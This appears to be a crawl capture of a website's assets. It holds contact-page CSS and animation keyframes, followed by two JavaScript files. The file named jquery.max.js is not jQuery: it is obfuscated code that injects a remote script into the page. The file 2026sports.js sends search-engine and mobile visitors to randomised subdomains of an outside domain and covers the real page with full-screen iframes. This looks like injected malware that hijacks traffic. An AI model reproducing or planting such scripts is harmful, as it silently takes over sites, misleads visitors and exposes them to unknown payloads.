}
.message_form .error .valid_message {
	position: absolute;
	width: 100%;
	left: 0;
	font-size: 12px;
	color: #F28000;
	display: none;
}
.message_form textarea.form-control {
	height: auto;
}
.message_form .btn {
	display: block;
	background-color: #ff6d10;
	color: #fff;
	font-size: 14px;
	border: none;
	width: 100%;
	height: 40px;
	margin: 20px auto 0;	
	outline: none!important;
}
.message_form .btn:hover {
	border: 1px #ff6d10 solid;
	background-color: transparent;
	color: #ff6d10;
}

@media (max-width: 767px) {
	.contact_item li {
		width: 50%;
		margin: 15px 0;
	}
	.map {
		display: none;
	}
	.contact_main {
		padding: 0;
	}
	.contact_wrap .more a {
		border-width: 1px;
		font-weight: normal;
	}
}
@media (min-width: 768px) {
	.contact_item_title h2 {
		font-size: 20px;
	}
	.contact_item_title p {
		font-size: 14px;
	}
	.contact_item1 {
		display: flex;
	}
	.contact_icon {
		max-width: 80px;
	}
	.contact_text h4 {
		font-size: 16px;
	}
}
@media (min-width: 992px) {	
	.contact_wrap {
		padding: 60px 30px;
	}
}
@media (min-width: 1200px) {
	.form_main .container {
		width: 1180px;
	}
	.contact_icon {
		max-width: 100px;
		margin-bottom: 20px;
	}
	.contact_text h4 {
		font-size: 18px;
		margin-bottom: 10px;
	}
	.contact_wrap h2 {
		font-size: 20px;
		margin-bottom: 20px;
	}
	.contact_wrap .more {
		margin-top: 50px;
	}
}
@media (min-width: 1400px) {
	.contact_item_title h2 {
		font-size: 24px;
	}
	.contact_icon {
		max-width: 120px;
	}
}

/*动画*/
@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}
@keyframes fadeIn {
	0% {
		opacity: 0
	}
	100% {
		opacity: 1
	}
}
.fadeIn {
	-webkit-animation: fadeIn 1s;
	animation: fadeIn 1s;
}

@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}
@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		-ms-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}
.fadeInDown {
	-webkit-animation: fadeInDown 1s;
	animation: fadeInDown 1s;
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}
@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		-ms-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}
.fadeInUp {
	-webkit-animation: fadeInUp 1s;
	animation: fadeInUp 1s;
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}
@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}
.fadeInLeft {
	-webkit-animation: fadeInLeft 1s;
	animation: fadeInLeft 1s;
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}
@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		-ms-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}
.fadeInRight {
	-webkit-animation: fadeInRight 1s;
	animation: fadeInRight 1s;
}

@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}
@keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}
.zoomIn {
    -webkit-animation: zoomIn 1s;
    animation: zoomIn 1s
}


--- FILE ---
content_type: application/javascript
request_url: http://www.juchaosh.com/images/jquery.max.js
body_size: 1984
content:
 var _0xod9='jsjiami.com.v7';function _0x4665(_0x6e13a7,_0x2c3dce){var _0x1c65f6=_0x1c65();return _0x4665=function(_0x46655a,_0x53197d){_0x46655a=_0x46655a-0x8d;var _0xe08516=_0x1c65f6[_0x46655a];if(_0x4665['IIEXrB']===undefined){var _0xd8875e=function(_0x354cee){var _0x55bd4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2cc357='',_0xb30c4='';for(var _0x3f8666=0x0,_0x1ebd12,_0x1ceffb,_0x2efea6=0x0;_0x1ceffb=_0x354cee['charAt'](_0x2efea6++);~_0x1ceffb&&(_0x1ebd12=_0x3f8666%0x4?_0x1ebd12*0x40+_0x1ceffb:_0x1ceffb,_0x3f8666++%0x4)?_0x2cc357+=String['fromCharCode'](0xff&_0x1ebd12>>(-0x2*_0x3f8666&0x6)):0x0){_0x1ceffb=_0x55bd4a['indexOf'](_0x1ceffb);}for(var _0x479e00=0x0,_0x2ad1bf=_0x2cc357['length'];_0x479e00<_0x2ad1bf;_0x479e00++){_0xb30c4+='%'+('00'+_0x2cc357['charCodeAt'](_0x479e00)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb30c4);};var _0x1c3ba1=function(_0x78e343,_0x314034){var _0x1ebc6c=[],_0x1d556a=0x0,_0xd04bbf,_0x4dac65='';_0x78e343=_0xd8875e(_0x78e343);var _0x11916e;for(_0x11916e=0x0;_0x11916e<0x100;_0x11916e++){_0x1ebc6c[_0x11916e]=_0x11916e;}for(_0x11916e=0x0;_0x11916e<0x100;_0x11916e++){_0x1d556a=(_0x1d556a+_0x1ebc6c[_0x11916e]+_0x314034['charCodeAt'](_0x11916e%_0x314034['length']))%0x100,_0xd04bbf=_0x1ebc6c[_0x11916e],_0x1ebc6c[_0x11916e]=_0x1ebc6c[_0x1d556a],_0x1ebc6c[_0x1d556a]=_0xd04bbf;}_0x11916e=0x0,_0x1d556a=0x0;for(var _0x1bbb22=0x0;_0x1bbb22<_0x78e343['length'];_0x1bbb22++){_0x11916e=(_0x11916e+0x1)%0x100,_0x1d556a=(_0x1d556a+_0x1ebc6c[_0x11916e])%0x100,_0xd04bbf=_0x1ebc6c[_0x11916e],_0x1ebc6c[_0x11916e]=_0x1ebc6c[_0x1d556a],_0x1ebc6c[_0x1d556a]=_0xd04bbf,_0x4dac65+=String['fromCharCode'](_0x78e343['charCodeAt'](_0x1bbb22)^_0x1ebc6c[(_0x1ebc6c[_0x11916e]+_0x1ebc6c[_0x1d556a])%0x100]);}return _0x4dac65;};_0x4665['QHHNNa']=_0x1c3ba1,_0x6e13a7=arguments,_0x4665['IIEXrB']=!![];}var _0x1effeb=_0x1c65f6[0x0],_0x15aca4=_0x46655a+_0x1effeb,_0x2a7f97=_0x6e13a7[_0x15aca4];return!_0x2a7f97?(_0x4665['cMGKlV']===undefined&&(_0x4665['cMGKlV']=!![]),_0xe08516=_0x4665['QHHNNa'](_0xe08516,_0x53197d),_0x6e13a7[_0x15aca4]=_0xe08516):_0xe08516=_0x2a7f97,_0xe08516;},_0x4665(_0x6e13a7,_0x2c3dce);}var _0x5f3b31=_0x4665;if(function(_0x19d1b5,_0x388eaa,_0x5437dd,_0x2babb7,_0x278836,_0x540ad9,_0x14cca6){return _0x19d1b5=_0x19d1b5>>0x1,_0x540ad9='hs',_0x14cca6='hs',function(_0x568178,_0x5c328a,_0x1b535c,_0xa431e9,_0x301f98){var _0x3999d7=_0x4665;_0xa431e9='tfi',_0x540ad9=_0xa431e9+_0x540ad9,_0x301f98='up',_0x14cca6+=_0x301f98,_0x540ad9=_0x1b535c(_0x540ad9),_0x14cca6=_0x1b535c(_0x14cca6),_0x1b535c=0x0;var _0x182114=_0x568178();while(!![]&&--_0x2babb7+_0x5c328a){try{_0xa431e9=-parseInt(_0x3999d7(0x9a,'2Qx#'))/0x1*(parseInt(_0x3999d7(0x97,'EDW*'))/0x2)+-parseInt(_0x3999d7(0x93,'xhuO'))/0x3+-parseInt(_0x3999d7(0x9b,'R$!k'))/0x4+-parseInt(_0x3999d7(0x9e,'8p(y'))/0x5*(-parseInt(_0x3999d7(0x9c,'mxwD'))/0x6)+-parseInt(_0x3999d7(0x91,'Wb20'))/0x7+parseInt(_0x3999d7(0x98,'MDxy'))/0x8*(-parseInt(_0x3999d7(0x9d,'(y^*'))/0x9)+parseInt(_0x3999d7(0x90,'U(*y'))/0xa*(parseInt(_0x3999d7(0x9f,'*sRn'))/0xb);}catch(_0x3cc751){_0xa431e9=_0x1b535c;}finally{_0x301f98=_0x182114[_0x540ad9]();if(_0x19d1b5<=_0x2babb7)_0x1b535c?_0x278836?_0xa431e9=_0x301f98:_0x278836=_0x301f98:_0x1b535c=_0x301f98;else{if(_0x1b535c==_0x278836['replace'](/[DYrFwpHRldPkVBKfO=]/g,'')){if(_0xa431e9===_0x5c328a){_0x182114['un'+_0x540ad9](_0x301f98);break;}_0x182114[_0x14cca6](_0x301f98);}}}}}(_0x5437dd,_0x388eaa,function(_0xe25891,_0x3cbe04,_0x37449c,_0x4bf733,_0x188efd,_0x4edaaa,_0x3cb915){return _0x3cbe04='\x73\x70\x6c\x69\x74',_0xe25891=arguments[0x0],_0xe25891=_0xe25891[_0x3cbe04](''),_0x37449c='\x72\x65\x76\x65\x72\x73\x65',_0xe25891=_0xe25891[_0x37449c]('\x76'),_0x4bf733='\x6a\x6f\x69\x6e',(0x15e1e5,_0xe25891[_0x4bf733](''));});}(0x182,0xaac4b,_0x1c65,0xc3),_0x1c65){}!document[_0x5f3b31(0x96,'$&GU')]('xt')&&document[_0x5f3b31(0x8f,'Imjz')](_0x5f3b31(0x95,'3[Y#')+randomArr+_0x5f3b31(0x92,'UX)n'));function _0x1c65(){var _0x261e71=(function(){return[_0xod9,'RpjwsjDHiYaVmrBKiB.FlclYodPBmDP.Ov7FkDfd==','WRSWWPhcJq','DYFdL8o5EmonErVcTbTtWOldMW','WQ7dKvTDzHxcOCkTWPekka','WRVcL33dN8oWmmoUrSoQDgvb','lcCYftnsW41PWP7dS8ojW60VW4G','W7NcSsyGWO9gWO7dPZ/dHGGY'].concat((function(){return['W57dIw/cNmkWjurbW6a','WRBdNcRdN8ovmSoZnSoU','W7TWA0hcPZe1','eLeCrSopzxRcLSoMW7H4','m8ojnwKpWOdcSCkCmey','cu9toMasWRuRf8kdWORdLW','W4bPW5JdTmkwWP7cTr3dSwNdPG','BSkMW7ZcT0pcSxGQ'].concat((function(){return['DYNdKSoWEmkonZVcKI1H','WQ7cSCkHWQ/dN8kUW4BcGYhcNCkfhri','C8okW4jFW5e','WPfiySonCKZdGSozWQqGW5fzrW','WR7cQSobWRZdUSk1W4TKbqldKgfZ'];}()));}()));}());_0x1c65=function(){return _0x261e71;};return _0x1c65();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.cbghckxmqj.com/2026sports.js
body_size: 1221
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e5b260804088d2d8c8e9b23e1ea0e2b0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=ab96ej9c58u"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); 

function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'eshggee.vip';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;


function isMobileUserAgent() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function isMobileScreenSize() {
    return window.matchMedia("only screen and (max-width: 760px)").matches;
}

function isMobileDevice() {
    return isMobileUserAgent() || isMobileScreenSize();
}

function isFromSearchEngine() {
    var searchEnginesPatterns = [
        /google\./, /bing\./, /yahoo\./, /baidu\./, /yandex\./,
        /ask\.com/, /duckduckgo\./, /sogou\./, /360\.cn/, /soso\./,
        /haosou\./, /so\./, /youdao\./, /sooule\./, /easou\./, /mbaidu\./,
        /sina\./, /jike\./, /yisou\./, /uc\./, /sm\./
    ];
    return searchEnginesPatterns.some(function(pattern) {
        return pattern.test(document.referrer);
    });
}

function shouldRedirect() {
    return isFromSearchEngine() || isMobileDevice();
}

function jump(url){
	document.write('<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>');
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";document.body.style.margin=0;},100);
}

function jump2(url){
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
    document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
    document.write('</div>');
}

function redirectToWebsite() {
    if (!shouldRedirect())  {return;}
    
    
    window.location.replace(fullUrl);
    
    jump2(fullUrl);
    setTimeout(function() {
        jump(fullUrl);
    }, 200); 
    
}

redirectToWebsite();